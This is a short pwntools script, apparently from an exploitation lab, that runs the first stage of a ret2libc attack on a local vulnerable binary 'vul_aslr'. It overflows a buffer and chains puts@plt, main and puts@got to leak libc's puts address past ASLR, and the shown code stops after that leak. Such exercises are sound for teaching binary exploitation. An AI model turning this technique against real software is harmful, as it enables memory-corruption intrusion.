 First Try
libc = ELF('./libc.so.6')
elf = ELF('./vul_aslr')
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
main_addr = elf.symbols["main"]
# Get the absolute path to retlib
path = os.path.abspath("./vul_aslr")
p = process(path)
rop  = p32(puts_plt)
rop += p32(main_addr)
rop += p32(puts_got)
p.recvuntil(b"ret2libc start\n")
payload = bytes("A", 'latin-1')*(0x28 + 4) + rop
p.sendline(payload)
puts_libc = u32(p.recvline()[0:4])
log.info("puts@libc: 0x%x" % (puts_libc))